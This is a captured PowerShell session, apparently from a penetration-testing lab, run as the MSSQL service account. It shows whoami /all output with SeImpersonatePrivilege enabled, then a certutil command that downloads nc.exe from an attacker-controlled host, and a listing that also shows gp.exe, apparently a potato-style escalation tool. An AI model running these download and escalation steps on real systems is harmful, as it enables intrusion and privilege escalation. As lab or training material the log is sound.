 PS C:\Windows\system32> whoami /all
USER INFORMATION
User Name SID
nt service\mssqlserver S-1-5-80-3880718306-3832830129-1677859214-2598158968-1052248003
GROUP INFORMATION
Group Name Type SID Attributes
Mandatory Label\High Mandatory Level Label S-1-16-12288
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Performance Monitor Users Alias S-1-5-32-558 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\SERVICE Well-known group S-1-5-6 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
NT SERVICE\ALL SERVICES Well-known group S-1-5-80-0 Mandatory group, Enabled by default, Enabled group
PRIVILEGES INFORMATION
Privilege Name Description State
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
USER CLAIMS INFORMATION
User claims unknown.
PS C:\users\public> certutil -urlcache -split -f http://172.16.123.206:80/nc.exe nc.exe
**** Online ****
0000 ...
e800
CertUtil: -URLCache command completed successfully.
PS C:\users\public> ls
Directory: C:\users\public
Mode LastWriteTime Length Name
d-r--- 10/9/2024 3:17 PM Documents
d-r--- 9/15/2018 12:19 AM Downloads
d-r--- 9/15/2018 12:19 AM Music
d-r--- 9/15/2018 12:19 AM Pictures
d-r--- 9/15/2018 12:19 AM Videos
-a---- 1/14/2026 3:41 AM 60928 gp.exe
-a---- 1/14/2026 3:41 AM 59392 nc.exe
-a---- 10/9/2024 3:04 PM 3750693 offsec.png